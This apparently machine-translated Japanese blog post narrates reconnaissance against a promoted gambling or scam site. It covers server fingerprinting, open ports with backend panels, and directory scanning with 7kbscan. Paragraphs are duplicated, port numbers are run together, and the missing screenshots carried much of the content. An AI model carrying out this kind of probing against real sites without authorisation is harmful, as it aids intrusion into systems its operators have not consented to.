

これ、これ、これ、これ、私は真面目な人です、Twitterがこれらを私にプッシュした理由はわかりません。これを実行し、プロモーションリンクを開き、アプリをダウンロードする必要があります。

これ、これ、これ、これ、私は真面目な人です、Twitterがこれらを私にプッシュした理由はわかりません。これを実行し、プロモーションリンクを開き、アプリをダウンロードする必要があります。









ブラウザはホームページの予備的な発見システムにアクセスします:Windows Middleware IIS7.5言語:ASPX

ブラウザはホームページの予備的な発見システムにアクセスします:Windows Middleware IIS7.5言語:ASPX



















には多くのオープンポートがあります。その中には、いくつかのWebサービスがあります:80(現在のホームページ)、81、82、88、4700181:これはこのQipaiサイトのバックエンドです。 82:バックエンドでもあります。どんなシステムなのかわかりません。確認コード88/47001があります:アクセスに失敗しました

には多くのオープンポートがあります。その中には、いくつかのWebサービスがあります:80(現在のホームページ)、81、82、88、4700181:これはこのQipaiサイトのバックエンドです。 82:バックエンドでもあります。どんなシステムなのかわかりません。確認コード88/47001があります:アクセスに失敗しました







再び7kbscanを使用します。結局のところ、ここで収集された辞書は中国人によって一般的に使用されています

再び7kbscanを使用します。結局のところ、ここで収集された辞書は中国人によって一般的に使用されています

/m/はユーザー登録ページです。

/m/はユーザー登録ページです。





/test.htmlは、WeChatを調整するための入り口です。役に立たない。被害者が携帯電話でチャットするように導くかもしれません。

/test.htmlは、WeChatを調整するための入り口です。役に立たない。被害者が携帯電話でチャットするように導くかもしれません。



北京の特定のオペレーターのIPサーバーを確認します。国内のサーバーにWebサイトを構築することは非常に大胆です。

北京の特定のオペレーターのIPサーバーを確認します。国内のサーバーにWebサイトを構築することは非常に大胆です。

情報並べ替え

情報並べ替え



















